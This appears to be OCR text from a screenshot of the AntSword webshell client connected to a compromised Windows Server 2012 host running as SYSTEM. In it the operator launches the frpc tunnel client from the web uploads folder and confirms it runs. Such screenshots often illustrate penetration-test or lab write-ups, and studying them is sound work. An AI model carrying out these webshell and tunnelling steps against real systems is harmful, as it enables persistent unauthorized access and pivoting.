 中国蚁剑
AntSword 编辑 窗口 调试
56.47.33.65 56.47.33.65
(*) 基础信息
当前路径: C:/Apache24/htdocs/uploadfiles/2022-05
磁盘列表: C:
系统信息: Windows NT WEBSITE 6.2 build 9200 (Windows Server 2012 Datacenter Edition) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\Apache24\htdocs\uploadfiles\2022-05> cd C:/Apache24/htdocs/uploadfiles/2022-05/
C:\Apache24\htdocs\uploadfiles\2022-05> frpc -c frpc.ini
C:\Apache24\htdocs\uploadfiles\2022-05> tasklist|findstr "frpc"
frpc.exe 1364 Services 0 8,992 K
C:\Apache24\htdocs\uploadfiles\2022-05>